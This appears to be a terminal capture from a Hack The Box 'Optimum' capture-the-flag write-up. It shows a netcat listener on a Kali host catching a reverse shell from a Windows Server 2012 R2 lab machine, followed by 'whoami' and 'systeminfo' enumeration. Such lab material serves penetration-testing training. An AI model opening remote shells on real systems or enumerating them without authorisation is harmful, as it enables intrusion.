 root@kali: ~/toolbox/data/writeups/htb.optimum # nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.8] 49211
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>systeminfo
systeminfo
Host Name:                 OPTIMUM
OS Name:                   Microsoft Windows Server 2012 R2 Standard
OS Version:                6.3.9600 N/A Build 9600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00252-70000-00000-AA535
Original Install Date:     18/3/2017, 1:51:36
System Boot Time:          10/11/2019, 11:05:13
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1